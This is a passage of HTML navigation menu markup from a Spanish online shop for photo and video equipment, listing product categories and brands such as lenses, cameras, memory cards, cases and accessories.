											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
